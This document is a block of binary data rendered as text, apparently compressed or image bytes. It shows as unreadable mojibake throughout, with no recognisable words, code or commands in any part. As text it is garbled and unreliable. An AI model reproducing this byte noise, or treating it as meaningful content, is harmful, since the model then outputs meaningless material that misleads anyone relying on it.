{^�ci7D�Zݱ�6Ukc+$H����'��BX;�3���GA�0 s;�O��=�k9��V;�Gɭ��x��5'�X�,��/%�������,cł��сy<�+�:D�֫Vo5WFW|iM�gԷa¬�d<��\PaHɎG�@�Z&��TG��|�j��㾃�<��n�oZ��5>���Wz��l�<��1�I���a��a���P��;�+=E4%����<i�4���;�m}j"DH6�&P��?�������=�=�G�ڣ��=@TIf���D�T����|��jGm�0$�ִ��`S8D)�@48�C%�A�8r"�M�`^��1�6��
r�O������O^'�&}���қz��{�hɥ�y���qr!�KE�/�p9�q��b%�N�SX]���΍���"���0�Ip&�k1����gbCXQ���#|��̲M�^�҄/Ò%fQ[t��r����f�� lł+���5GߺY���L���5�N��:3��G�N�����=ڶ�z�Sg��ֈ��+#�f}0�� 5?���Nܛ���>��,Ԑ�? �{���λsNq������0��;�>;�c�? ��E@S���o9q�YdфE�gdd�1��!	.g~(e�.��#ɉ �$�d��'��0�)��J��²����Kl,3k�R 	+�B*�E�9��XY�#���G��(<��Mg�	��>��N^R
	�|J{����DHѺ��L2`'P��Lʦ&���Q��j���b�0j3��Xc��Ycɤ�G��V�4ꄳ_�52
i������5a�-���rV�窛v�X�8莕�[�s��V��l�=v��h�ᥰ���p��D�|I!�����W@�P��98�M��a	<筷^��,p�����Ad�!y�sL��Qv����(d^�
$���Xb<�!��y&'I��)������-�>S�Y�����}�ӡ�Zl;�`�ʼ��M��ӠH���N�T�O��䶓 !�#�fr�Ò��:#K��%M���P�hm�B���X'��)%��������ӭ�K�[� epaN8��c��U�,�rq��h)��6i��}��J���u��N�[����M>�i�]��0��;�;�����#qc��O`��;�ޅ~w�!� b���XC�3Ƙ��U$2�0D&;�Q�\�H�h*���*���0��7�
VRR:A	��B`�N�4,��iZ^;ps��U�d��*��5{ &8�
�)����P۞@Ŷ=J*�x�T�r?dQ��3�F���+*��8v�И�3�a������e��K������0S*��c���0�M��L��p=�@mud�L&?��V�
�l����A7�ѝk�U<�A�#�j����<P��w�kt�59��K{�^��'���`+��~�5
"�_���e.ߗ0	�"A�D!��G�^��_���NSE���T�@%qC�7l��*	Dfo��9 
%���J��O�Yij�
�
�ii\�g$ :���ІvӉJV0zmw�j[\�Q=�q��[T��D+�M'W��G+�+̀�o���YȈ���qtJ#IE��]��Ie����N1��i�$���do+i@ꌹ��F���˲�%I�U�YU����=�mu��^��CKV���"�B�1��k��h�>k:��#b�A��LZ��`���+�i��E�b�L�3iٟ���]�k>mNV�@J(*�e�A��� =���*)�J,�9�ٍT���TB�v��?�V��J�8�1�E��pqTSn�յ�|m9	�A#JD;��OȥSF7��}F�OYĔfx8���p.��VjQD�ō嵋UfRެ*Z@6b1�M�n��1M΄�<w3�Ɏ;b `�K��$)1����R�/�ƺ;tq�9��j(���_���q�l�v}�;�Z,�����5�vu߿���镘�Q�vLؠd�0�󣘽���-���c=���(�4�m U�*�!^p�:-�s�Ӵ'i�D�.�BQ?t��+���,����ܩIdu�K�9��nF7q�U�j�*�M�V�.U�7/fw��!h��#L2/U�3���L�5��$J
l��be9����L�%�`��s�Fi�VMU��`��Z��t�:��K���F�n\��lXy�k&�m�|��fue���s���+]��W��u�D0�0�c�m��=��+�mO��<�nqd��X%Cv�K^ ��xsH�Q��;��Zv^���� �+�y�Q�V�0>H9�P���Z��0�,�1�ǝbQ�����=�E��A��5���X;슅�b��%�aZX:ΊSy�E̗�PZ�[�vhmZ{�+!�:Qײ�di�a9^��u5;�F��e7�n�ag?[�ݺ]���<oCÜ�K��}m�Y��o�7���X�
��:�����^�X���o����I���%��d���	D�IA�����{������%1I?8�{- B��i����ۦ�5'o��Ueӑ�+|�t{[t�W��Kti̩Ks�':3�!��/?�.6Co��|�F9�����/�
b4=v�������FB<,K`2@��U�������n {cԐ͔��6)Þ*ynz��� ���O�l��4�/���o���lF��܇�lL�Ѝ�������4���f,�|�l�I?�D:��JĽ�L�4J��%nh��h6P�o�P+�,����t�,�2.)G���� $*P�OL��,���:A��&������
M����p�ʰo~����(2���Q�s6��χ6A�￶�1TaB�2|���k�X�{�*�Z��0E�T%��P�FqL�nU:���Z��؎M�&�&�����l
,�\�<F�	}1�FM0�L��X��VP��|l�N�D'�h����I�D�p3���F��QJF�R�*��z1=��h$N�j��	�z�g�h�%׀���	����G,��K�"E�������Q���Ϲ���hJ�|N,
R�O<R7��!YjP���n�X���inC('�]H��T-�^�<���t\�snO u'
稟�l�7�o)���O%�8��)[�	l�ލ���Z���I���Jp,K���_�JS��B�Rh�J�q�V��x��1�|��J�0e�&�L"O/1�P�1��q���%8,���k|d�DQ��2�aш�#��:�S!_�'��$ᐺ:e�R��4�P�̐Q�jr���$��%���t��6K���`��x���b2��83�
?�t��J����pM�`h<�R�r8�N�Pi��=���c^�>�*�
.��$S����,��E�r�����Ap?'�-ep?�Qc�-/?f/?!e�R>��FOC1`2h"v��B��Ro��q�аsE��#�/�2�{�5G��r�UHS�@��4_n5������"r!h3����h9Ҥ~�\��-�HG���;)s̏%[+M���tn�/z�u���rl־#�$�����;gh<�R��N�gҨ�)k�O�i�-٨����=�%9_�b�{t	�2��2��R��*�Ȓ��--g�4RCu	42���-�q/o,^m��c0�m43'�	CԄtUD��WS�ĖI{t5�+F?3Y�����HS�t3R�t����fs�:J6s�������@��;g46q�I�*Чrm;ԫa� a:��L����"XIM!��Ku�E\wJ8�(��O	�O{�P�s�f�$�P	�OU��3���@�T�3.���i`6�?ԗ>u-�-��BU�^�|f���I��r���4#h���
FFD�$�5W�W]�i�V�V�v�Jφ3��d43g�2xTJ7#7c"N��J��e��JG�����[�h[��ƕ\���EJ��l5m�H���~�2��Qp�İ�9e���M11��p	����'5gt�Y���(�4P?�<A�Y�P�(+p�j*c/���Xw[�s��s��MXQEy7}�T5���e]֘�g��3�A���
�R��D�E��r�z;h/3C	�
� �pՉ^��z�i��i�)��2����E!���pQ����,�� �(!�m����"!g�*�[m�t.u�V�o���k�����Pl�q �>5�Ar�4V��lׯǰ7��]D�1�����ӽ�si6r(�avtM78���g�bv�=Y�v18��Zx�y{�W܀ixQ���9w�f��g��Ĵx�z��/?�Sa�`���HghkLh�5
�|����|�q��΁>2��q
%*�e�=�{� �6��PsZ�+����n��m��)xYA,vHR8V��
��"69�Qdj{^r'�x-�v��9�ǌ�Bn�4�e3�Z9EFI����+A�?�Қ�������������S�!��/k_������W�) �|`��ˆMʌK֙X����H���Y�[�(���+������H�����fH�t[�������)T,zq�4���L,GS��Yʱ�� ��M���-��a�K��Y�	b��M�*ڦ�k�i��̤��O�3S��GE�]��EŚa����j9��z�*ظ���� ���(��V����⫿��9��������Z��PYC2�sNW�Z��"���6!������d�����l�:�����P
���z��٦U�%{�����z�u�1��F�5ڧ���B���ڲw:�M;����Tۍj��<:���v�I��o[�����pjN/|�&�[].8��Z��z�[����+;��Z�\��x��7W���������m�Y�����Z����ۯ���<�*&`�0�[�'����'D��s��Q.�	Z����-l��s[�Q������K�_�8Z�[�!<�ܒq��^3��T@���"���5S|����U��a�Z���d� ؕ��鸄F�~�y��\�����)�;|��;��[ɗɛ�\�}���yl�;��y";��g�[��m|m��}���9���s��7����5��c�i |��B{�㜴q�5	ظe����F<�`�ř�SV<�}�ݬٺH���D�u�y|�� �9����?������ћԓ�����Y���m8IO3��|{�ϗ�PԄ"��}��=؅}؉�~�؅���{�����|ϡ]�߈���̹0ϟ=��[��P��7E�Ա����O\�1|~Y���}�E2mi\��3�+Խ�a�/�f���;�ɇ��E��{��=���Cܥֱ|Qڝ՝Fk}�%�������=��A>�E~�I��=^��;�Y^ε��a�-@[����_��}Bׯ��_����%��Z�|�&����ݩ��k���}�!�⿙|���>j��xDU��{�^�U=���>���..{��է�ʻ5������->�S@p8~Ƞ��������������@T��m��%_�'��%<��������#���Z�����I߀O]�ٖ����׽�/����}�e��%��ް�䎳~������;�ɉ��	ޡm<��~m8�쳝탞��]���\��F���^�?����?�?t�\~�o��%�b��[Pܿ���ǋ�	�O"�}�Y?� .5�"�`��T��CC�:xH�OD�T&b��$c%4�xy6�7��~�TI/%�Vb��Y
OLJR����ϟn�Bɉ^gz|�4ʴ�ICO�B%��ӫI�.=�uk׎���ꑦG�Y �Ъͦv�G�\;��U�H��;a¦|����W�ݾ���؍f����:#zi&ù�Ϡ=�M���ͦO������m	�m���۸s�E{V���{5�aj��׻������]L=,G�t�^�k��w�u�e�k����y�Z��>m���/d1q���_ϟ�I��I��L4Ѥ%ZPr΂�O�TJ�.�TE4+85�J-U�A7i���;U�%%����T4J��Xy�!LQp�Yvx�Q�sl��A+�MRUG9$y��,
���3[Җ���
R�p�F��V�D�Ďv�g�r�ypH��V�����gjz�fF�[m�W(��
�[��u��($��A@����e�[uU�I��%^z#5�]�q�5#bc�wz�az�{��g+���Y% =Qq�U�1�$�KF�ӃRH`�1}0�$]u��4��D��9E��E��
.�FQm~��Ƕ�v��,�$cc6Ҿ$=����뮈iL�R3��o!J��T�`7vP�L���cȕml��F^(�Q�Oԑ�i| EG�ڱ+��-Pf{�B��t���ͫm��:g���}�9��*z�Ҵ��4�v=
ir�S�ӿE)���r���Oy3x[{:��h�7Q��Q4�l���뭺�}�Rn(�T];T�?�`P0k�������|c{�I+���X��H��Qy�Ւ;ֶU��鴍�%L����$ @/(~ľ���O�b�~��G�4u���.��T�!��L� 3~��~���_�y�@tgEc�?4{�G?� q�>����FМf:�#�>��#�?C����\�����!�{ Ě � �J.RK���V��)���$��i�E� ����\P�q٠�V��en(4aA��5�0?lqK�(���q�S�)v��!ZB�ɴ�P��X�*!K�P&ǔ
,C[��@2�L�#����i}`L� ���A��H�0@-���+Ӫ@X6Yp�c�H���0e�`&�B�µ"/N]��7���*p��_#�O4	2�1xGj$�Gݡ{�����I�/gy(�$
��wb����5�����X�*��K:��������?�q�f`[��Z}J��L��)AR}�Id�ڌD�&u�1�BU�@%N�̈́tl�I���JKgd�з%��W#	�>�~6��>�'�Q)��`�xV)ȱwh�$q`�ޘ������J2 �6�v�BV젰)!d {�ZHZz `[��&9��i)��$0��.��	k��8A��M��8��h�Q��k[R@c�A�x2)�t�T� O��O���+� ��:��5�Y ��ԁ?�!�"���8���3������$!	P��Wk&5K�h�z�H�b+�AXU��t-�A�y��J�hyƲ3nu{gf�5�ذ��:"h����򉳒���^di�p���t׷F̤o/=�������P����7�B��ZƉpwZŠv��b�E
x�0'��Ó�vm
��nx��� ���MO*�̌	�\�[��F+eIK#��c�[�#�O����5�A��&�a���LI���7�L1
'[�p�رȁld%��jbւf[-�Nuc^���?�h)��Ⱦ��HV�j��6�%�("l�O	ᆵ�� � �>K	��(z?���,W�u�R����&�vU�3��Q�؁��en����J-�Zd���,۲���<W�T�X���RPa��KPEj��È&	X�;\P�+��� "{�����D���`®���+��˻�������0q�6���?���T*��,f��)r��@�xyv��)nN�9����dW���G<��vtZ��M��t��,��-�;@&��Ue�
4(�I?s����_�P?�8*�9p�'�Q��V 7^S� �PKԉ�m����JWr  i�(QR 0�iŴ�u܀��<�J�,&}��AQ`'q�S�Y �NK8M��p�%�E������kf���P߃-��/�/��Se0�WW`���������F�4i�bKڊ�j,�3�m۸�[:��$c$U�۲����'����G�H���mi(����-U-(��+����w�o(^N��`r
M"�z�_�S47E�vHY>�I2~1^Ja)zsd�����K�Mѫ�?&%I,��x��tehyN%)&�c<kԴ�m��x�+zQ
c�,�p�ґ;*Ƹë��Y�U�C�0��kLx�u�K�6�44��-�4	pw}'O�fw�x�V��Act�)�Y��I4B�"[�x��xm�n�Z�B,�7o��'x�ao�6 y�o��e��O�p�RI2�T���0WV�.�q�u�Vh�%9�PA,�<i  9%uP h��;ufEpB� ҕ�7�FND-hPEhS?9c1~ �th�-� -�FX GJ�ThQ�7Dl"C6(�cy``�cwEKW'K4;4�uo��b���`7�v�.�0^�j;��Հ��b��m��6�N�8��D�#��,qN���MC��1�-h. 4׆c�" ��+���:4pU[�8dh�Q� .E@D�GU�C/ģ#&ufg_#u��P�EtHiK7NƵs��D�@�S��:��z�@	��0	�
קq�`\cb~P�N��W�'S�h2����f|�{��$�d�� �rb�U~b��J��U&	< X6���V��>v`�@�$4�a�I�R�T�$���4m��$�y�8��qm�!=��o� ���X�&�d�w��N�@,���@�xC��(��%�R6���e��;D
UІZ{�YXJP
�Vf�cr5G\�(���R2���RF �Fth�iS|�f�us�1����| 
�:Ii�Q՗Sk��%�y�htRz(��p2z(sX�h�@�b�xOR*I<c�>��>6�`��J��?Y���:�K�&���vv�i��H7(uǔ�yB�%��R	�cn�WN��cL��	�&8M���Gy���y���Zŋ�9�Ԩ�{�������6gP��e,�sC1]d1+ �^��SѠt���-JR�Y���:{(� c1��°- pW4;6�X9"z\iQ��@��)q��%̣I�u9�SR �	�S���Q)'��?@�Wǰv� >9y��$?��a��K��u_Z}�4�;�ӀH�F�xǞ�ٔ��ބ�`��)��
����w���x��� �b(�/x�Ńl)q#�*���V ��e�f��e҃}�z��/4�h �.&��b�rDz I��Sq�0�+�pM��Q��;9��R��i4]�8;��G�P:DZi���2%jBp��^P�\dO� �Q��Q"j��mȁ�Ź3t��d��ș?�i����ֹJ
��y�a���-iL9���zw���J��������T��[�:�a)��hdf��)u�
�e>���Č:QrYe��8���xYzRT���Q�R� �9��:_2���#�6X{����xS�� �R��6��8X �Ge|�U
�H��%!J(R#�ȓS�v^�xȳ���D|���Q��s�'���U��w0u�q��۸�Ya��sE'}p��`z��6#WV��!+��PcY�x��D�Ze[Y�"K�����eI�f)x7���p� u�u6lV*
:�xIp�V֤痘E�/� "�T��E�u�f�7U�wSI�rE9h�����H:
��/5��:ҭ�ڑ :xS0L�P���x�J�!c�'M��E�� )O��\0'%�'�y��_՜<sL*�+� ����b�[����Q��"��x��������Kª�B�Ie[𲺵� ��zN���k����Wz��C�*p?8��J���P�#;�!~;CY�"�6,ف��g�P��hi�NQ�3@	�a�~��Qop/�Ckx�0�J<mp
��	)��q 	h@=Sb-[���@F��I~^���\P�0�ɜ��|4@c*�,��'䔎R{�b\jӨ�܁�K�O�O�|�AC0x����8~C�
��:̱`cOS��
���p��e�;��?t��K[_��|㋋�O���A�)���ь�|��5���	sD��Q�����\j4����\a�y�������d�
�Ӕ��97�|��|x��\���-���mX�5�U�L�|(��G�}i��,�E��˪'�̀s�̌���C5hѠƺ�If��si��U��сaM����W¨���	l�P�	������V�Ϫaa%�L�L�#�'$�Ӧ�=�朻�,���x���2�ѝ��@,Ґ�c,+�
5�w�o�y�9��*�uY�%�yl�0��&|�4��3(Y��[u��_�Λ�$	�٪����$-C�`��ϑP�LՎ�J��ڰ۲=��ɔ����_�(��Ц�o*��:ܩ��\�n����BM]Ά'�V��p���č�׌e+}�/���M�)M޻h�,Z��֒�ݑ��Lג��]ê�K ����	r��b�1��]��}�Q�����~����.u�2�U��U�N��d����w!��&�5V����x��o8����m����$��αkM�M̗��1��m)�?6�:��-=�H�ݣD4�|-q=��"G��y$��^�"������b� ���ߠ-�OW��A�	N�\;`��wc#0) )v�>��S�奼�^�`��(��K�������h����Y��^�+�˰����w,l�ԍ[������u��7\pL�����R>�2��߆o���6B颋.NY�f�M�x��l�Ap��9Nں�=牐	�`��~��L�N�y����",��f�~�%�>����r��i����*������<����=N� ei�^�OVO�=�J�z���*���]��l�2��Z����X�3A�XR�ȑߑ�
�|��^����N�N�ծ�;0��(畼�4�}���x�]���^⨘b���þ�n���m�M !�
 � ,    ��  � �Hp����
&\���CE'�E,w\�X�b9�Ȣ�(�.��@�3��>�L�2��h�Y���͛8?<�"TL���Jt(�(ɒ��RgE��u�t� �Ȥ"J�1�%���X�V;	�Sn�"X�$M����	�ӏ���~�"�o#)����v�GF��R�@q��� Y�d2�22�R��gw�N��G��
��9�/EG�*>z�mچ���DOg��������C�+�ܛ��hܬ[GpGu��Ue��}��ܻ��������蟩_�}����O�N�} Δ~��,M���(����7U��_h ����iQ�h��qN+�-7�sV�!�W\s$>�^�"�p+���i(r.���p��HȎ�-��6g���+��
*G��JH.��4�� �ajTi%���\v��@�h��v�!�	1!�EдIʕ!e@�"��ʐ+ႊJz��d�
NݤqW^y��SV:	�PF%s�WMU:XT~�O^��S]Z�X��E��BTэ_r}ӡxu���\�`k<��+$�2�@�X��������&��4��2�k����9��L��
" Ր����{ɺ����Gͼ^�K/-��;�n��m�ʗ�{��"���݈�5����`2�(��B� �J,��g�z���a��hb��L܌/V�2�:�Ls�|�r;��}�A��R~bM��6EML:�g�S�ze�&�k���&t���ll&�}�6@چ�'9A�4*)�g}���~jӡ(a�]����EQ��t�H�T��h��V�

�]5��n�j����jZQ��hV>��LZ��n��n�����Y��rq�����3�9�H�qo$h�n���P 8�K�����'��r��b�u�c�Q=|����S�s|5�޾�m��������N���;�Ch�� ����<2��h����K|2��jd�2pd<�T4��)n�[ҜĤ&1-P�����%�amk���bD"���	؀��1��v����MO��'�x%:I�O��[��滦,���\^6�*
n,�TD/��*19�ƸE��O
��hJC�,�n|��˝ɂ�@�ba�u���Z�Be�C��Y�����Q>�pǔ�ny�{و�&kt>.e�L0F"D��@�*�q�A�|�C�÷�T�}������F�A	ɠ��w?b�B���F�#=�@\0���g���o��y ˰��B�<?�ڈQ4$)�HH� :�6��Qmh&<�
�G�Ov� ��f����D�e�a0D��!M��	Jʤ&u��t��qN B�7X�-S|ܠ����,d�F�;`����X�bG7VT���E�h�
�LW���x�+�u�kAe(�@&2�1P#�֊5z�=��l2PBz�j%+�/7�g����J��l�[�$,ws�X~ӭϘ` Q�av��q9�SP5���ҢD�i�0�3�٤4k��Y�
Ԧ�h$YjnlN�1�4 U$u.�iI{�L1Bw�3k���'Mِ�Ȱ1x��J�6��$i'T��\эN�B�薿���#b�
���}y��F5:ݹ!t����; `rT�g�%\RSn|�.��ɧC�ٱZ�ĕ;��ܢ��p�y4�.��&c�����x�c�mMr_�������|MP��t�f���d��g'�'�p�&o׍5v�+���׌���d�2[Q^@/z�Q[���o�,|�l#��&�G�QM�4ks���`C8�?��W�8-���rǅ�S�"`(����#$��:�Ғq�����j1 ��
n9�w#*�B�4��"�`5ݎ�Mt[D#�2iQa!З��h�M�~��[�`D���*�	fpt�X��L,�d�6c�b������N��{��^A�N�٬$WV��"{G kV���m�FD���fJ9f-ѧ]h힉SL>��d�I_]q����HZ5����ʿ5��d+&��rM�EsE�����m�#�lfJ�Y�X��"�?
�@��$���N�	�1�y��
��B�"3�|smq�ٴ��J�[��R�d�9�
p�E'�VBo����7!9.�s}(+�%o�"�h�r�S@��{���
r������;e�}t].X� �U�
5\;�Y����Z��f͊�]�C��ѣ����k�v��݆��xƗ���"߸���&����>w'��b^�4��C)��`�z�N=h�\5S���C5�<g	��L��
��KXƔC�Yz����'�IZ���G��'ɀ��=�uz�l����|�\i�_ޒg��Q)K��J������]�w�"�����(�i;�����^0S:V.w�r4Su4v� �`v{�v�v�C;���`�CA>�H?P+,#'�&;&��/��I�F@ vx�F�,2x�ؖx��V3Ő3�FMԓo�{�$!0�y��n� p���3� l�z?boy�0��!��l�#Y�gY�BcR�fX0��pLVdn�n~U
�GUvN{b4{�eq 7x�e^&5��q[bV�qlܶaR<mfH1[b��,�6`�\s 8s4��6�F=� ihT(st*G�	��9.��
�7��u�FXG8�%S���TW^v t��R�倥�7�T�2DTH�kb�nBw���`�HƁ6��m[�ݑ��I��
^�_5X��"��h�a6ሎ�'V�?&�'K��.@x0G� 7�z�H sX��X4���K�M�Q�O�I��{�wMe��Ʌ#�3	�k�{Tc>�|E�eP�|x�4x�e�W4���g�a�a�%m�C1�#q �r��Cs�`�XG���gyv8�~��KA�N�Oac�qR��*0:�"��F��*:~\�*�j�3�a�F�f:�&�G��:\`,��&�&�EA���ߥ��3=��q��/��oi�k6T� ��Y���r�rڶm��/� 1Sy��U�y#&�׎D�bfX=�����')_�p1󆅧S��I"ϳ��3�K�D����oņ�Lpe�0P�sy�|Vv��Y�"tB�r̹5�hO�gH�aC+g'��7�r;���9S�X�x�$�b^j!��Õ�H�g^cĕ]�H8�P�,Eu�s^�j�FS��M�����	6��_�5��V�Q�"�͠��� �Q�\I�ёnlB����فzi�4ؘV�Ӵ�>�<7�X��m��w�Ģ��KK�z�F�g�HIo�_^8�O���n�in3��2���L�{�W3���6_&%�d]z8��u���+)Ɏ!7}І&�DUlfk�E�39k7t�ȝ�)~Oq��R�]�]�'� z�Q	�I��uQ���D hHi��n��I�R��9��E:gi
]�k��pJ`�OA��!��D�&3��|1`�#���U�b���lf�"Zx��k �_b `�� �yVi�J����y�t�6j��&�AJ A����!����4�$�H�!X����M�e��yM�ڬS���04iP)!)wx�}8ÉD^*%�HO��BlZ��8Ӗ�0y6q*[ur���uJp��셧���*i��~���֞��7R �$�15(�5��
i��\/�(+勜�G�����O�Ĉ�&KRq�*Bc�����T{��pm`�gv�᫒і�I�*@C�����,���C�遫�ʙ�y���9ʪA*pS3F��1�a���B���z)<�K�M��R*d�y1j��"Ԕ�N0��'��M�'t8�g
Vaer-	1�bga�R5FR�:{��8B'��a��0$�@+:l��:M�(^��8)BD\I�u71]p��ڳuD[p9k1i�k��q�n��DM�Xa�����{�(4zT��rU}�A6\;�����k��H�f�/�x@nm[��
�JH-�:�r�I���;����o��	�y�Yʸ!kp�W�L�i��idyKN^�����a�'�;�"��+ٰ.٫2��%1N���7���K�ܔ��2�Z���u`'�� ^�
�ț3kqv�h��)�9��E�Z[f�5q�oª>�<���@��d�����*WL���\{�]k��j��Wm	���-/�l,�"�>���z����z��� l&�����~�16U�&�	E
x��"�M��������j[@!l{��l��٥�ů�빡�4��*���æ{���p��r�:,�����)�KaG�A!x�pMf�M�������4Ss��	8��7�����5U:���[<��"qWX�6�D��N��x��)@m]L������#���
�a~�%~Iy�	M����
��d̙q�I5��z�3t�A�|!�w%�)���.�d�̶���1/\h���ʡ��i�P�Yu�P��ec�&�¤�-���_\CCr��Ŝř�Φ���u:襤���p�5�f� XY�4&�l7p�������c�ci���tv�kq��k��Ȃ5>�p�K �՗�2���=�%Z��ZǦjD�ձ�=�Um���<���s`��X� �`O*g �W8��?6��*��˃��<'�b.��)�۫|�-��s�A_��cz�>}Nd�f�|٦�[((Ù0������;��ץ!�����Q}פ})�W ��M>W�}�.�8��r���8�YEPt�)��=�u]���KL!��`�"M'\��m0�5��ޛ�,G�w<�	J�v����m�n���⬼���������u?�y���X�)��
Ы'��4��[�_H���ҴݮF
Ӽ��E��N*���U�!e]Z��u��G��Ue�@��f��9ǰ�/'�9��Y����E;#tP}+5w��[�:�\}��E.Q����Pi��h�3ε�����x$�d�����=���	Y���
�OtL�d���p����H�u�ƃf����V.�X#^ә���o��k5����)��	C]L�]ɖl��)�>���^a�<��A�7�lU�ξb4�����T7���5�HR�4�������]�7�O�i���Hy�;K�ckd��y��~z2ҥ�k��A�1𗋘(+�5Z�|�7�3�X|+��9�9���M��4�Ξ��4<��>�x�f"�޵��X��������"�>��ݡ��w'�|K�&�S�:z �f�F�S'�2α�L_�@�ۅ{��~�He�Y��J���gPN�<��-�Źe�7�f߰�,��	��	��}�����t	_��T�A�޳��ti\��>4��M-Bh���s��X�.�P��߽�4�4���� ��.4J\�Cn64���"�9D��z}���+�k'��2���/.��Z?�N;�7���'�B����z�
��J��m�G��I���.x2�d�W;�ˮ�����W���~y�p���`oe�WܡK޾��n��lx�+k20
$���K�wK�Hq7��)��(%�Ä%��@���SvV(x��M;,T$�	'=(S�yR��ʓCP
�X�c��qVٸ1Mǟ7A�	�(�ÁF�.M���S��.%Z�`�V����V������K�b�er��v�NlcV�]bg�§W�_h�n����5r/flؓ�f;ƶ6��0�4�0ǹ�b��4���%�h^�e�͵�ί�Г&����ٟu��[ug-�V�&ĸ;�\�O���ri�+�H׊�)\��mOn�{s�]��pw7�צ��W��K���SyV�6!��s��o��~ ��G��+����/=��Cp@8��ãi�A%�O.��B\p�0W�1�O�0���RTQ��X\��E��E�jtK�#|�+6H	�	F�H5��1-��Bj;���ɉ.�j�(�
﹊� ��q!���2�s��#����'r:�)�zJ�%�S�)<��Sϥ�� ���"��9Wt���*����� xY�.h�r�v�R�#)]�ӿ�1�H��Tc8�,e5��F0��j�V�F+́�"���VXg~�4cCA�����
�+�S.Z᢫�������
j$�&+��J�*�Q�o]vS[-��,v
xep�	V_}��e�|��~��d�-�ÅC194��+f��1Va<G#�� ��q�����=%z�J���9f���B�tv��*1UB/��8�P�>z#h7�e���3O������U� ��H�/>���4��)�F��<��"M �@ㄕ�12���^y���P��뻱USuUp�U���ޜ��4�v}��}#�`e��׷ˋ�B+Υ���q���F�H&n��C��(���D�\<�wA>xu���v��vy)�_4<ws����߁$8?�/~�+�^D�71{�7��b�a�u�9��E�|A?�Fv�d�SVy��z�%k�J&���Z�_rM�Z��o�D�j�Z��D4?EM���S�e�@�J�(����x�kl��p/`�dR{Q��xD���n̘a�lX������L��Vd�A�v �Yq�@D>����r��\��7��%�^��A��/6bI"%�T��Y�Lt���v���ye�U�څ�&D�v�b����9�Ky�d�s���%�+؏��0�D�ː	P'�U,F�p����1$Υ2l�R��3��Ob|ʠn��1NpI#�f���L<a�Jr��`�4nX�!���,�bL�pM	���5�������S��2�	� D�<bHsc��X �P�h0*��K51�0p�k�d�1Z%�O�c�U*.o6�S��e�)6ϋ�{�>WB��i�ܟ��� "�����ݱG�+�]D��=����B񐧼BVQ��i~���\R%�7ɅEl���&�1������c�VJ���O�de[�U�R��$��h&-<���h�N+���c:�*�t&��)V��Q�� !�YPs�����iMz�
	�� ��l�V��P��a��y��x�YM��2�$��̗"�Aq>��i��ӈbm/z�@ܕ��8�b��W�5;h�-I��F���M�z���0�y��nOm����T�ϫ.BtH��n�ܐú�0�*�bL]�&9y1�Eu�C\8,��1�H��TZ6�J�Ϳ�e�ԘI;��5�NrFifK�r���A�l���-���޺R�@�+� ��V��[#,���x�vz�)C|����0��f���mT���3� G��;\(t�G��WRLhC�E],_ζ��Eŵ�ֵь�ӢA;`�
,n�����,����K��>�����]��_0=��̚�,C�R��H6:C��$|��ILO5}��1M$ �e���VM}j�~~����`�Y4#Dk�4l?V�5�ͤ^��7l���l��}ba뚋_l�kz�hcq�X(��X�8�ھ[]�i�|��Ȉ��U����p�l��\�Bt�Tt�^*[|�Nv�ɗ��F�n��HӀ��<��qʹ�;g:��Ι��n�e��B�d��'�]�~z��2}!G�WD�L*�2	P�fZ���B�Ę,�t�v�1jC��!��3uyt]?8ǅpY���WxJ_�u��a�xXkݠ�,�AY��^�za��lk��K?�.�?:�Xd��s�a���m"�M�e:��V��;m"0��P���rk��q=[��[�-EKq��[���F)l���#$��"�I�?�#��]���R���_���@C��*��E��H�J�DJ��<D��%���y��7�pzG1 R~��Nf_�2���o�}�&]OL_�͜�t��KI��"��n��vH��.�i��؇51a7��æ�����j!��6�Z�P�;��5л�;�s��tK7c�8�j��ӂK�(s�|�(�h<Ǔ�BC��Ҳ%��}K����H�3n����� �*��z;r.֣��"�=��@������3<�کڛ)������e�����7a��c>K�*DC�#���7tCR�� ��Hо��Cc2�����0�c��z�;���-����yĨ@.�40��z6��?,�@c#6e�����(�&J�'�W�,��ns�	̹q�6�#�P���y���c�&B�֊<ڣ8�-�����2!�f�%�i3�V+��B�9�#��E$d-ʑ�%�F&��,˗��@ݓ�_ٽ��7�Q�m���J�K��9�Y4H0���4�G����[: �z;W����&=�>@�o�� �b?��*��k�%�� �[&�I��,���ڿ�Ĕ<ɕ캗L��R�8�����"<�UД�Ѭ 묻2��d0J�,��p�Y<DG((�[�d��z�݋='����d�<j�&��ð?�yq"0Bn<���J,��pLŭ��uc2��Jb�����v���0E�4H����|�ǥb��sJ�SC<�C�T�9�yXLHHL�C�G��>�H�K�Ԍ��ۼZ�HXkD��5����M��M�|��T��*������ƒ(�`E�j�NQ���\ ���'Z,�#x/j�t$$]�@&j�
�&:����CK�r��e�\�+�r)5�	&2�+pY�'	�u�.��F��7��3)2��l����;ǽt-Tǐ#�O�)���	��I��l�.ىƜ���ǌ�Kv[Ï�1Op�f�L 8�zH�"�W��4+M��?��K:{3It5E���!D��=i�78I�D�ݤ�"xұ;1&��8�h;>������H��DN0J�졽�ž79��DH��5�M��7�Z�N����y(��J��K���}K~CA;���ٓ�
�,ҶlB��˂Ppt�J���,��\A�Dо�T��3��˹�#	-�W�$TH�]�U>�СQ%Q�S�C@��1��δC�,�#�Ѽ�b=�x �QE�Ԭ:g�K�Z��ل֨(�����o��%e�%U��;����In*,��G9�nj��*'��ן�z�o+S	代\���:�������d��,�K>}�E��KA5��n龇��ͫ���@��
�llB�<BJ=YK�ԭU�r��:-��K$�T��)|��9݄GH�y��iUK��*}d�Z���$<�Tڀ�;�/9��U���;��nB��R�ɉ1���|H��mE&V��i�����D���#�7��';s��&�?LL��P���k�wU8;��P&P�W|m��6�E��WSYө�S��%B� ��$��q��7�#��B�;��8]���s0É��
���!�$^���C�KM�����3Ps�Yق�n\�K�}7�i�W ���q��}� Z���������u;dQa�[&M��0��9A�	[V?�>ԡ��s��"ҥC���`���"%�6y �W����{�{`�&�I,���C9�4F��ōyb�l�z�Ed8�#�ʽ�Iu!3�\jhX�����|#�`�t��a� �8��3d͊�}=�Tߥ1M�]Y�JPw{�\�P��]�	�7�H�V�^���٨�2����\c�ڴ��U_;DHcS_�֮���b�%���e�H �*�s���7�m�#�M\��)}�a���[+��d�Y�-E��`a9Y�Љ���f�~C�Q�Z�\�|a[Ya�U�!R�h���S��e����4���a���E���3D�b�TfoB=�R(+�ߥr�����N5^���m��E�K�]픲7������ޞ��z�G�퓾L�JC��EZ|ߚ+�|ݹ$ �v�U:vQ;.�g�@|��aʉR֏u�A���h�HaNd��Q��/H`�d�,���( ��Lv���`�ag1.>W�'؜�`�� 	�'Qq�"se�te�T�0�q�f��Buk